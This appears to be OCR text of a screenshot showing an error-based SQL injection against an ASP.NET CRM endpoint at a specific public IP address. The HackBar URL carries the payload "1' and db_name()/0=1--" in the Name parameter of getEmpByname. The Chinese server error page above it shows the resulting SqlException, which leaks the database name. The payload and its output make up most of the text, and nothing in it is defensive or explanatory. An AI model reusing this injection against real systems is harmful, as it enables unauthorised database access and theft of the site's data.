 “/”应用程序中的服务器错误。
在将 nvarchar 值 'FumaCRM8NJ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'FumaCRM8NJ' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'FumaCRM8NJ' 转换成数据类型 int 时失败。]
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.78.64.196/Ajax/AjaxMethod.ashx?action=getEmpByname&Name=1' and db_name()/0=1--
Enable POST ADD HEADER